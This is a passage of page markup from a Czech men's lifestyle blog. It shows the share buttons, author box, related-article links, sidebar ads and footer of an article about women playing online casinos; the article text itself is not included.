.td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Sdílejte</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftwogentlemen.cz%2F12283%2Fswiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Swiper+a+dal%C5%A1%C3%AD+online+kasina%3A+Kolik+v+nich+hraje+%C5%BEen%3F&url=https%3A%2F%2Ftwogentlemen.cz%2F12283%2Fswiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen%2F&via=twogentlemencz" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/&amp;media=https://twogentlemen.cz/wp-content/uploads/Obrazek1.jpg&description=Swiper+a+dal%C5%A1%C3%AD+online+kasina%3A+Kolik+v+nich+hraje+%C5%BEen%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/&title=Swiper+a+dal%C5%A1%C3%AD+online+kasina%3A+Kolik+v+nich+hraje+%C5%BEen%3F" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/&name=Swiper a další online kasina: Kolik v nich hraje žen?" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Předchozí článek</span><a href="https://twogentlemen.cz/12279/prvni-polovina-roku-2024-je-rekordni-do-ceska-prislo-zatim-20-novych-znacek/">První polovina roku 2024 je rekordní, do Česka přišlo zatím 20 nových značek</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Další článek</span><a href="https://twogentlemen.cz/12287/jakym-sportum-se-rika-sporty-gentlemanu-a-proc/">Jakým sportům se říká sporty gentlemanů a proč?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://twogentlemen.cz/author/adam/" aria-label="author-photo"><img alt='Adam Šafránek' src='https://secure.gravatar.com/avatar/279c31490bd7a4a4684ca9100dc4c560?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/279c31490bd7a4a4684ca9100dc4c560?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a></span></div><div class="td-author-url"><a href="http://twogentlemen.cz">http://twogentlemen.cz</a></div><div class="td-author-description">Zakladatel Two Gentlemen, nadšenec do pánské módy, moderních technologií, designu, marketingu, retailu a podnikání. Má rád štěňátka.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/adamsafranek/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/adamsafranek/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adam Šafránek"><meta itemprop="url" content="https://twogentlemen.cz/author/adam/"></span><meta itemprop="datePublished" content="2024-07-22T09:01:47+02:00"><meta itemprop="dateModified" content="2024-12-09T18:48:53+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://twogentlemen.cz/wp-content/uploads/logo.png"></span><meta itemprop="name" content="Two Gentlemen"></span><meta itemprop="headline " content="Swiper a další online kasina: Kolik v nich hraje žen?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://twogentlemen.cz/wp-content/uploads/Obrazek1.jpg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1368"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":12283,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "251";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "84";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">SOUVISEJÍCÍ ČLÁNKY</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">VÍCE OD AUTORA</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" class="td-image-wrap " title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1763122064829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Damiani Grenardi" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu">Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_5 td_block_template_14">
<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
